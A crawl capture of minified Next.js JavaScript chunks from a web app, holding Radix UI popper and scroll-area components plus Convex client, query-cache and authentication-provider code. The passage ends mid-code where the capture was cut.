tM="PopperContent",[tW,tz]=tP(tM),tB=r.forwardRef((t,e)=>{var n,i,a,s,u,c,d,p;let{__scopePopper:h,side:m="bottom",sideOffset:g=0,align:y="center",alignOffset:w=0,arrowPadding:v=0,avoidCollisions:x=!0,collisionBoundary:b=[],collisionPadding:A=0,sticky:R="partial",hideWhenDetached:L=!1,updatePositionStrategy:T="optimized",onPlaced:E,...S}=t,O=tD(tM,h),[C,P]=r.useState(null),H=(0,tL.s)(e,t=>P(t)),[D,F]=r.useState(null),N=(0,tO.X)(D),j=null!==(d=null==N?void 0:N.width)&&void 0!==d?d:0,M=null!==(p=null==N?void 0:N.height)&&void 0!==p?p:0,W="number"==typeof A?A:{top:0,right:0,bottom:0,left:0,...A},z=Array.isArray(b)?b:[b],B=z.length>0,V={padding:W,boundary:z.filter(tI),altBoundary:B},{refs:_,floatingStyles:X,placement:Y,isPositioned:G,middlewareData:q}=function(t){void 0===t&&(t={});let{placement:e="bottom",strategy:n="absolute",middleware:i=[],platform:o,elements:{reference:l,floating:a}={},transform:f=!0,whileElementsMounted:s,open:u}=t,[c,d]=r.useState({x:0,y:0,strategy:n,placement:e,middlewareData:{},isPositioned:!1}),[p,h]=r.useState(i);ts(p,i)||h(i);let[m,g]=r.useState(null),[y,w]=r.useState(null),v=r.useCallback(t=>{t!==R.current&&(R.current=t,g(t))},[]),x=r.useCallback(t=>{t!==L.current&&(L.current=t,w(t))},[]),b=l||m,A=a||y,R=r.useRef(null),L=r.useRef(null),T=r.useRef(c),E=null!=s,S=td(s),O=td(o),C=td(u),P=r.useCallback(()=>{if(!R.current||!L.current)return;let t={placement:e,strategy:n,middleware:p};O.current&&(t.platform=O.current),tl(R.current,L.current,t).then(t=>{let e={...t,isPositioned:!1!==C.current};k.current&&!ts(T.current,e)&&(T.current=e,ta.flushSync(()=>{d(e)}))})},[p,e,n,O,C]);tf(()=>{!1===u&&T.current.isPositioned&&(T.current.isPositioned=!1,d(t=>({...t,isPositioned:!1})))},[u]);let k=r.useRef(!1);tf(()=>(k.current=!0,()=>{k.current=!1}),[]),tf(()=>{if(b&&(R.current=b),A&&(L.current=A),b&&A){if(S.current)return S.current(b,A,P);P()}},[b,A,P,S,E]);let H=r.useMemo(()=>({reference:R,floating:L,setReference:v,setFloating:x}),[v,x]),D=r.useMemo(()=>({reference:b,floating:A}),[b,A]),F=r.useMemo(()=>{let t={position:n,left:0,top:0};if(!D.floating)return t;let e=tc(D.floating,c.x),r=tc(D.floating,c.y);return f?{...t,transform:"translate("+e+"px, "+r+"px)",...tu(D.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:e,top:r}},[n,f,D.floating,c.x,c.y]);return r.useMemo(()=>({...c,update:P,refs:H,elements:D,floatingStyles:F}),[c,P,H,D,F])}({strategy:"fixed",placement:m+("center"!==y?"-"+y:""),whileElementsMounted:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t,e,n,r){let i;void 0===r&&(r={});let{ancestorScroll:a=!0,ancestorResize:s=!0,elementResize:u="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,p=$(t),h=a||s?[...p?I(p):[],...I(e)]:[];h.forEach(t=>{a&&t.addEventListener("scroll",n,{passive:!0}),s&&t.addEventListener("resize",n)});let m=p&&c?function(t,e){let n,r=null,i=k(t);function a(){var t;clearTimeout(n),null==(t=r)||t.disconnect(),r=null}return!function s(u,c){void 0===u&&(u=!1),void 0===c&&(c=1),a();let{left:d,top:p,width:h,height:m}=t.getBoundingClientRect();if(u||e(),!h||!m)return;let g=f(p),y=f(i.clientWidth-(d+h)),w={rootMargin:-g+"px "+-y+"px "+-f(i.clientHeight-(p+m))+"px "+-f(d)+"px",threshold:l(0,o(1,c))||1},v=!0;function x(t){let e=t[0].intersectionRatio;if(e!==c){if(!v)return s();e?s(!1,e):n=setTimeout(()=>{s(!1,1e-7)},1e3)}v=!1}try{r=new IntersectionObserver(x,{...w,root:i.ownerDocument})}catch(t){r=new IntersectionObserver(x,w)}r.observe(t)}(!0),a}(p,n):null,g=-1,y=null;u&&(y=new ResizeObserver(t=>{let[r]=t;r&&r.target===p&&y&&(y.unobserve(e),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var t;null==(t=y)||t.observe(e)})),n()}),p&&!d&&y.observe(p),y.observe(e));let w=d?K(t):null;return d&&function e(){let r=K(t);w&&(r.x!==w.x||r.y!==w.y||r.width!==w.width||r.height!==w.height)&&n(),w=r,i=requestAnimationFrame(e)}(),n(),()=>{var t;h.forEach(t=>{a&&t.removeEventListener("scroll",n),s&&t.removeEventListener("resize",n)}),null==m||m(),null==(t=y)||t.disconnect(),y=null,d&&cancelAnimationFrame(i)}}(...e,{animationFrame:"always"===T})},elements:{reference:O.anchor},middleware:[th({mainAxis:g+M,alignmentAxis:w}),x&&tm({mainAxis:!0,crossAxis:!1,limiter:"partial"===R?tg():void 0,...V}),x&&ty({...V}),tw({...V,apply:t=>{let{elements:e,rects:n,availableWidth:r,availableHeight:i}=t,{width:o,height:l}=n.reference,a=e.floating.style;a.setProperty("--radix-popper-available-width","".concat(r,"px")),a.setProperty("--radix-popper-available-height","".concat(i,"px")),a.setProperty("--radix-popper-anchor-width","".concat(o,"px")),a.setProperty("--radix-popper-anchor-height","".concat(l,"px"))}}),D&&tx({element:D,padding:v}),tY({arrowWidth:j,arrowHeight:M}),L&&tv({strategy:"referenceHidden",...V})]}),[U,J]=tG(Y),Q=(0,tE.c)(E);(0,tS.N)(()=>{G&&(null==Q||Q())},[G,Q]);let Z=null===(n=q.arrow)||void 0===n?void 0:n.x,tt=null===(i=q.arrow)||void 0===i?void 0:i.y,te=(null===(a=q.arrow)||void 0===a?void 0:a.centerOffset)!==0,[tn,tr]=r.useState();return(0,tS.N)(()=>{C&&tr(window.getComputedStyle(C).zIndex)},[C]),(0,tA.jsx)("div",{ref:_.setFloating,"data-radix-popper-content-wrapper":"",style:{...X,transform:G?X.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:tn,"--radix-popper-transform-origin":[null===(s=q.transformOrigin)||void 0===s?void 0:s.x,null===(u=q.transformOrigin)||void 0===u?void 0:u.y].join(" "),...(null===(c=q.hide)||void 0===c?void 0:c.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:t.dir,children:(0,tA.jsx)(tW,{scope:h,placedSide:U,onArrowChange:F,arrowX:Z,arrowY:tt,shouldHideArrow:te,children:(0,tA.jsx)(tb.sG.div,{"data-side":U,"data-align":J,...S,ref:H,style:{...S.style,animation:G?void 0:"none"}})})})});tB.displayName=tM;var tV="PopperArrow",t_={top:"bottom",right:"left",bottom:"top",left:"right"},tX=r.forwardRef(function(t,e){let{__scopePopper:n,...r}=t,i=tz(tV,n),o=t_[i.placedSide];return(0,tA.jsx)("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[o]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0},children:(0,tA.jsx)(tR,{...r,ref:e,style:{...r.style,display:"block"}})})});function tI(t){return null!==t}tX.displayName=tV;var tY=t=>({name:"transformOrigin",options:t,fn(e){var n,r,i,o,l;let{placement:a,rects:f,middlewareData:s}=e,u=(null===(n=s.arrow)||void 0===n?void 0:n.centerOffset)!==0,c=u?0:t.arrowWidth,d=u?0:t.arrowHeight,[p,h]=tG(a),m={start:"0%",center:"50%",end:"100%"}[h],g=(null!==(o=null===(r=s.arrow)||void 0===r?void 0:r.x)&&void 0!==o?o:0)+c/2,y=(null!==(l=null===(i=s.arrow)||void 0===i?void 0:i.y)&&void 0!==l?l:0)+d/2,w="",v="";return"bottom"===p?(w=u?m:"".concat(g,"px"),v="".concat(-d,"px")):"top"===p?(w=u?m:"".concat(g,"px"),v="".concat(f.floating.height+d,"px")):"right"===p?(w="".concat(-d,"px"),v=u?m:"".concat(y,"px")):"left"===p&&(w="".concat(f.floating.width+d,"px"),v=u?m:"".concat(y,"px")),{data:{x:w,y:v}}}});function tG(t){let[e,n="center"]=t.split("-");return[e,n]}var t$=tF,tq=tj,tU=tB,tJ=tX}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-fc3d8d1b8585644c.js
body_size: 1010
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7340],{20170:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(11660),r=i(38096),n=i(86251),o=i(67920),l=i(64429);let c=new(i(37404)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new o.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(l.Ht,{client:d,children:t})})}u.connect(d)},31723:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>l});var s=i(11660),r=i(37404),n=i(71520);let o=(0,n.createContext)({registry:null}),l=e=>{let{children:t,debug:i,expiration:l,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:l,maxIdleEntries:u}),[d,i,l,u]);return(0,s.jsx)(o.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!==(i=t.expiration)&&void 0!==i?i:3e5,this.maxIdleEntries=null!==(s=t.maxIdleEntries)&&void 0!==s?s:250,null!==(r=t.debug)&&void 0!==r&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},52537:(e,t,i)=>{Promise.resolve().then(i.bind(i,20170)),Promise.resolve().then(i.bind(i,21627)),Promise.resolve().then(i.bind(i,31723))},98004:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(44948);let r=(0,s.createServerReference)("008c8967bff76fcbef0220ecc8b85717113c92d235",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")}},e=>{var t=t=>e(e.s=t);e.O(0,[7404,8706,4590,7394,7721,2388,247,7358],()=>t(52537)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/layout-ccad701b1cf2d0af.js
body_size: 2587
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[762,9858],{19260:(e,t,n)=>{Promise.resolve().then(n.bind(n,20170))},20170:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var r=n(11660),l=n(38096),a=n(86251),o=n(67920),i=n(64429);let u=new(n(37404)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),s=new a.Vy(u),c=new o.E({defaultOptions:{queries:{queryKeyHashFn:s.hashFn(),queryFn:s.queryFn()}}});function d(e){let{children:t}=e;return(0,r.jsx)(l.Z,{client:u,children:(0,r.jsx)(i.Ht,{client:c,children:t})})}s.connect(c)},50178:(e,t,n)=>{"use strict";n.d(t,{OJ:()=>k,eB:()=>s,As:()=>d});var r=n(11660),l=n(71520);let a=Object.prototype.toString,o=e=>"[object Error]"===a.call(e),i=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),u=[500,2e3],s=(0,l.createContext)(void 0),c=(0,l.createContext)(void 0);function d(){return(0,l.useContext)(c)}let h=(0,l.createContext)(null),f="__convexAuthOAuthVerifier",w="__convexAuthJWT",g="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function k({client:e,serverState:t,onChange:n,shouldHandleCode:a,storage:d,storageNamespace:k,replaceURL:m,children:b}){let _=(0,l.useRef)(t?._state.token??null),[x,p]=(0,l.useState)(null===_.current),[A,E]=(0,l.useState)(_.current),I=e.verbose??!1,$=(0,l.useCallback)(t=>{I&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[I]),{storageSet:R,storageGet:T,storageRemove:M,storageKey:P}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(d,k),[F,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t;let r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await M(w),await M(g)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await R(w,n),await R(g,t)}t=n}r!==(null!==t)&&await n?.(),E(t),p(!1)},[R,M]);(0,l.useEffect)(()=>{let e=async e=>{if(F)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return C("beforeunload",e),()=>{S("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===d&&e.key===P(w)){let t=e.newValue;$(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return C("storage",e),()=>S("storage",e)},[j]);let L=(0,l.useCallback)(async t=>{let n;let r=0;for(;r<u.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!(t&&o(t)&&"TypeError"===t.name&&"string"==typeof t.message&&("Load failed"===t.message?void 0===t.stack:i.has(t.message))))break;let e=u[r]+100*Math.random();r++,$(`verifyCode failed with network error, retry ${r} of ${u.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),q=(0,l.useCallback)(async e=>{let{tokens:t}=await L(e);return $(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),N=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await T(f)??void 0;await M(f);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await R(f,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return $(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,T]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}$("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),D=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await y(g,async()=>{let t=_.current;if(t!==e)return $(`returning synced token, is null: ${null===t}`),t;let n=await T(g)??null;return null!==n?(O(!0),await q({refreshToken:n}).finally(()=>{O(!1)}),$(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),$("returning null, there is no refresh token"),null)})}return _.current},[q,V,T]),H=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===d)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await T(w)??null;$(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=T(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;R(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(H.current||n){if(n&&!H.current&&(!a||a())){H.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await N(void 0,{code:n}),H.current=!1})()}}else e()},[e,T]);let U=(0,l.useMemo)(()=>({signIn:N,signOut:V}),[N,V]),z=null!==A,J=(0,l.useMemo)(()=>({isLoading:x,isAuthenticated:z,fetchAccessToken:D}),[D,x,z]);return(0,r.jsx)(c.Provider,{value:J,children:(0,r.jsx)(s.Provider,{value:U,children:(0,r.jsx)(h.Provider,{value:A,children:b})})})}async function y(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await x(e,t)}function m(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function b(e,t){globalThis.__convexAuthMutexes[e]=t}async function _(e,t){let n=m(e);null===n.currentlyRunning?b(e,{currentlyRunning:t().finally(()=>{let t=m(e).waiting.shift();m(e).currentlyRunning=null,b(e,{...m(e),currentlyRunning:void 0===t?null:_(e,t)})}),waiting:[]}):b(e,{...n,waiting:[...n.waiting,t]})}async function x(e,t){return new Promise((n,r)=>{_(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function C(e,t,n){window.addEventListener?.(e,t,n)}function S(e,t,n){window.removeEventListener?.(e,t,n)}}},e=>{var t=t=>e(e.s=t);e.O(0,[7404,8706,4590,7721,2388,247,7358],()=>t(19260)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/2767-61bc5367b6fb29eb.js
body_size: 4896
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2767],{4732:(e,t,r)=>{r.d(t,{q:()=>n});function n(e,[t,r]){return Math.min(r,Math.max(t,e))}},18950:(e,t,r)=>{r.d(t,{m:()=>n});function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}},29329:(e,t,r)=>{r.d(t,{jH:()=>l});var n=r(71520);r(11660);var o=n.createContext(void 0);function l(e){let t=n.useContext(o);return e||t||"ltr"}},45637:(e,t,r)=>{r.d(t,{A:()=>i,q:()=>l});var n=r(71520),o=r(11660);function l(e,t){let r=n.createContext(t);function l(e){let{children:t,...l}=e,i=n.useMemo(()=>l,Object.values(l));return(0,o.jsx)(r.Provider,{value:i,children:t})}return l.displayName=e+"Provider",[l,function(o){let l=n.useContext(r);if(l)return l;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function i(e,t=[]){let r=[],l=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return l.scopeName=e,[function(t,l){let i=n.createContext(l),a=r.length;function s(t){let{scope:r,children:l,...s}=t,u=r?.[e][a]||i,c=n.useMemo(()=>s,Object.values(s));return(0,o.jsx)(u.Provider,{value:c,children:l})}return r=[...r,l],s.displayName=t+"Provider",[s,function(r,o){let s=o?.[e][a]||i,u=n.useContext(s);if(u)return u;if(void 0!==l)return l;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(l,...t)]}},52377:(e,t,r)=>{r.d(t,{c:()=>o});var n=r(71520);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},52767:(e,t,r)=>{r.d(t,{LM:()=>B,OK:()=>G,VM:()=>C,bL:()=>q,lr:()=>O});var n=r(71520),o=r(62670),l=r(54085),i=r(45637),a=r(47457),s=r(52377),u=r(29329),c=r(89423),d=r(4732),f=r(18950),p=r(11660),v="ScrollArea",[h,w]=(0,i.A)(v),[m,g]=h(v),b=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,type:l="hover",dir:i,scrollHideDelay:s=600,...c}=e,[d,f]=n.useState(null),[v,h]=n.useState(null),[w,g]=n.useState(null),[b,S]=n.useState(null),[E,y]=n.useState(null),[C,x]=n.useState(0),[T,N]=n.useState(0),[R,P]=n.useState(!1),[L,_]=n.useState(!1),j=(0,a.s)(t,e=>f(e)),A=(0,u.jH)(i);return(0,p.jsx)(m,{scope:r,type:l,dir:A,scrollHideDelay:s,scrollArea:d,viewport:v,onViewportChange:h,content:w,onContentChange:g,scrollbarX:b,onScrollbarXChange:S,scrollbarXEnabled:R,onScrollbarXEnabledChange:P,scrollbarY:E,onScrollbarYChange:y,scrollbarYEnabled:L,onScrollbarYEnabledChange:_,onCornerWidthChange:x,onCornerHeightChange:N,children:(0,p.jsx)(o.sG.div,{dir:A,...c,ref:j,style:{position:"relative","--radix-scroll-area-corner-width":C+"px","--radix-scroll-area-corner-height":T+"px",...e.style}})})});b.displayName=v;var S="ScrollAreaViewport",E=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,children:l,nonce:i,...s}=e,u=g(S,r),c=n.useRef(null),d=(0,a.s)(t,c,u.onViewportChange);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"},nonce:i}),(0,p.jsx)(o.sG.div,{"data-radix-scroll-area-viewport":"",...s,ref:d,style:{overflowX:u.scrollbarXEnabled?"scroll":"hidden",overflowY:u.scrollbarYEnabled?"scroll":"hidden",...e.style},children:(0,p.jsx)("div",{ref:u.onContentChange,style:{minWidth:"100%",display:"table"},children:l})})]})});E.displayName=S;var y="ScrollAreaScrollbar",C=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,l=g(y,e.__scopeScrollArea),{onScrollbarXEnabledChange:i,onScrollbarYEnabledChange:a}=l,s="horizontal"===e.orientation;return n.useEffect(()=>(s?i(!0):a(!0),()=>{s?i(!1):a(!1)}),[s,i,a]),"hover"===l.type?(0,p.jsx)(x,{...o,ref:t,forceMount:r}):"scroll"===l.type?(0,p.jsx)(T,{...o,ref:t,forceMount:r}):"auto"===l.type?(0,p.jsx)(N,{...o,ref:t,forceMount:r}):"always"===l.type?(0,p.jsx)(R,{...o,ref:t}):null});C.displayName=y;var x=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,i=g(y,e.__scopeScrollArea),[a,s]=n.useState(!1);return n.useEffect(()=>{let e=i.scrollArea,t=0;if(e){let r=()=>{window.clearTimeout(t),s(!0)},n=()=>{t=window.setTimeout(()=>s(!1),i.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[i.scrollArea,i.scrollHideDelay]),(0,p.jsx)(l.C,{present:r||a,children:(0,p.jsx)(N,{"data-state":a?"visible":"hidden",...o,ref:t})})}),T=n.forwardRef((e,t)=>{var r;let{forceMount:o,...i}=e,a=g(y,e.__scopeScrollArea),s="horizontal"===e.orientation,u=F(()=>d("SCROLL_END"),100),[c,d]=(r={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},n.useReducer((e,t)=>{let n=r[e][t];return null!=n?n:e},"hidden"));return n.useEffect(()=>{if("idle"===c){let e=window.setTimeout(()=>d("HIDE"),a.scrollHideDelay);return()=>window.clearTimeout(e)}},[c,a.scrollHideDelay,d]),n.useEffect(()=>{let e=a.viewport,t=s?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(d("SCROLL"),u()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[a.viewport,s,d,u]),(0,p.jsx)(l.C,{present:o||"hidden"!==c,children:(0,p.jsx)(R,{"data-state":"hidden"===c?"hidden":"visible",...i,ref:t,onPointerEnter:(0,f.m)(e.onPointerEnter,()=>d("POINTER_ENTER")),onPointerLeave:(0,f.m)(e.onPointerLeave,()=>d("POINTER_LEAVE"))})})}),N=n.forwardRef((e,t)=>{let r=g(y,e.__scopeScrollArea),{forceMount:o,...i}=e,[a,s]=n.useState(!1),u="horizontal"===e.orientation,c=F(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;s(u?e:t)}},10);return V(r.viewport,c),V(r.content,c),(0,p.jsx)(l.C,{present:o||a,children:(0,p.jsx)(R,{"data-state":a?"visible":"hidden",...i,ref:t})})}),R=n.forwardRef((e,t)=>{let{orientation:r="vertical",...o}=e,l=g(y,e.__scopeScrollArea),i=n.useRef(null),a=n.useRef(0),[s,u]=n.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),c=z(s.viewport,s.content),d={...o,sizes:s,onSizesChange:u,hasThumb:!!(c>0&&c<1),onThumbChange:e=>i.current=e,onThumbPointerUp:()=>a.current=0,onThumbPointerDown:e=>a.current=e};function f(e,t){return function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"ltr",o=k(r),l=t||o/2,i=r.scrollbar.paddingStart+l,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-l),s=r.content-r.viewport;return Y([i,a],"ltr"===n?[0,s]:[-1*s,0])(e)}(e,a.current,s,t)}return"horizontal"===r?(0,p.jsx)(P,{...d,ref:t,onThumbPositionChange:()=>{if(l.viewport&&i.current){let e=X(l.viewport.scrollLeft,s,l.dir);i.current.style.transform="translate3d(".concat(e,"px, 0, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollLeft=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollLeft=f(e,l.dir))}}):"vertical"===r?(0,p.jsx)(L,{...d,ref:t,onThumbPositionChange:()=>{if(l.viewport&&i.current){let e=X(l.viewport.scrollTop,s);i.current.style.transform="translate3d(0, ".concat(e,"px, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollTop=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollTop=f(e))}}):null}),P=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...l}=e,i=g(y,e.__scopeScrollArea),[s,u]=n.useState(),c=n.useRef(null),d=(0,a.s)(t,c,i.onScrollbarXChange);return n.useEffect(()=>{c.current&&u(getComputedStyle(c.current))},[c]),(0,p.jsx)(A,{"data-orientation":"horizontal",...l,ref:d,sizes:r,style:{bottom:0,left:"rtl"===i.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===i.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":k(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(i.viewport){let n=i.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),function(e,t){return e>0&&e<t}(n,r)&&t.preventDefault()}},onResize:()=>{c.current&&i.viewport&&s&&o({content:i.viewport.scrollWidth,viewport:i.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:H(s.paddingLeft),paddingEnd:H(s.paddingRight)}})}})}),L=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...l}=e,i=g(y,e.__scopeScrollArea),[s,u]=n.useState(),c=n.useRef(null),d=(0,a.s)(t,c,i.onScrollbarYChange);return 